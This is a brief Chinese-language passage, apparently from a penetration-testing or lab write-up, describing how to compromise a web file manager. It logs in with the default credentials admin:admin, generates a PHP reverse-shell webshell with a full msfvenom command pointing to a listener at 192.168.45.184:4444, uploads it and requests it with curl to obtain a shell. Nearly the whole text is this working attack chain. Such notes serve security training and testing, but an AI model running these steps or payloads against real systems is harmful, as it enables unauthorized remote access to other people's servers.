 使用admin:admin可以登录,并且有上传文件权限,msfvenom -p php/reverse_php LHOST=192.168.45.184 LPORT=4444 -f raw -o shell.php 生成webshell上传,curl ip:port/filemanager/shell.php 得到shell
